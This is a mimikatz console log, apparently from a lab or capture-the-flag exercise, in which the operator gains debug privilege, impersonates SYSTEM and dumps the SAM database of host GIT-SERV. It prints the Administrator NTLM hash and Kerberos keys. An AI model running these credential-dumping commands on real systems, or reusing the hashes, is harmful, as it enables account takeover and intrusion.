 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
704     {0;000003e7} 1 D 26183          NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Primary
-> Impersonated !
* Process Token : {0;0018a188} 2 F 2677821     GIT-SERV\faris  S-1-5-21-3335744492-1614955177-2693036043-1002  (15g,24p)
Primary
* Thread Token  : {0;000003e7} 1 D 2720257     NT AUTHORITY\SYSTEM     S-1-5-18        (04g,21p)       Impersonation (Delega
tion)
mimikatz # lsadump::sam
Domain : GIT-SERV
SysKey : 0841f6354f4b96d21b99345d07b66571
Local SID : S-1-5-21-3335744492-1614955177-2693036043
SAMKey : f4a3c96f8149df966517ec3554632cf4
RID  : 000001f4 (500)
User : Administrator
Hash NTLM: 37db630168e5f82aafa8461e05c6bbd1
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 68b1608793104cca229de9f1dfb6fbae
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-1696O63F791Administrator
Default Iterations : 4096
Credentials
aes256_hmac       (4096) : 8f7590c29ffc78998884823b1abbc05e6102a6e86a3ada9040e4f3dcb1a02955
aes128_hmac       (4096) : 503dd1f25a0baa75791854a6cfbcd402